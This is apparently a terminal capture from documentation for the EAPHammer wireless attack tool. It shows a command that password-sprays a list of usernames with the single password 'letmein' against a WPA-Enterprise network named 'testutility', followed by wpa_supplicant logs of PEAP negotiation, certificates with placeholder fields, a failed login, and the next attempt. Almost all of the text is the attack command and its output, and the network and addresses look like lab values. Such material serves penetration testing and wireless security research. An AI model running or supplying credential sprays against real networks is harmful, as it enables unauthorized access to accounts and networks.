 root@kali:~/eaphammer# ./eaphammer --eap-spray -I wlan0 -e testutility --user-list userlist.txt --password letmein
"Unrelenting Force"
v0.4.0
[wlan0] Trying credentials: apples:letmein@testutility
Successfully initialized wpa_supplicant
[wlan0] SME: Trying to authenticate with 00:11:22:33:44:00 (SSID='testutility' freq=2412 MHz)
[wlan0] Trying to associate with 00:11:22:33:44:00 (SSID='testutility' freq=2412 MHz)
[wlan0] Associated with 00:11:22:33:44:00
[wlan0] CTRL-EVENT-EAP-STARTED EAP authentication started
[wlan0] CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
[wlan0] CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
[wlan0] CTRL-EVENT-EAP-METHOD EAP vendor 0 method 25 (PEAP) selected
[wlan0] CTRL-EVENT-EAP-PEER-CERT depth=1 subject='/C=US/ST=asdf/L=asdf/O=asdf/emailAddress=asdf/CN=asdf' hash=0163d6a
ab831b74398915eaf1168c6b99a970e408faf7eba9fe309fdb6e50f53
[wlan0] CTRL-EVENT-EAP-PEER-CERT depth=1 subject='/C=US/ST=asdf/L=asdf/O=asdf/emailAddress=asdf/CN=asdf' hash=0163d6a
ab831b74398915eaf1168c6b99a970e408faf7eba9fe309fdb6e50f53
[wlan0] CTRL-EVENT-EAP-PEER-CERT depth=0 subject='/C=US/ST=asdf/O=asdf/CN=asdf/emailAddress=asdf' hash=25baaecef1c0c6
46337a2ae2945bb522108baba9b825a7e0ad658f4ff908fc69
[wlan0] CTRL-EVENT-EAP-FAILURE EAP authentication failed
[wlan0] Password invalid.
[wlan0] Trying credentials: t:letmein@testutility